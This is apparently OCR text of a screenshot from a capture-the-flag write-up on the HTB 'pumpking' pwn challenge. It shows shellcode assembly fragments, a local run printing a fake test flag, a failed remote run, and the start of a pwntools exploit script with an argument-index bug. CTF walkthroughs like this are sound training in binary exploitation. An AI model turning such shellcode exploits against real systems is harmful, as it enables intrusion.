 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
pop rax
syscall
/* exit(status=0) */
xor edi, edi /* 0 */
/* call exit() */
push SYS_exit /* 0x3c */
pop rax
syscall
[*] Process './pumpking' stopped with exit code 0 (pid 117649)
[+] HTB{f4k3_fl4g_4_t35t1ng}
oxdf@hacky[~/htboo/pwn_pumpking/challenge]$ python flag.py 165.227.224.62 32721
Traceback (most recent call last):
File "flag.py", line 8, in <module>
port = int(sys.argv[3])
IndexError: list index out of range
oxdf@hacky[~/htboo/pwn_pumpking/challenge]$
import sys
from pwn import *
if len(sys.argv) > 1 :
ip = sys.argv[1]
port = int(sys.argv[3])
r = remote(ip, port)
else:
r = process('./pumpking')
context.update(arch='amd64')
AT_FDCWD = -100 # https://github.com/spotify/linux/blob/master/include/linux/fcntl.h
9,19 6%
OFF 0:vim* hacky
Terminal linux/fcntl.h at master ... Ghidra: pumpking CodeBrowser: pumpki...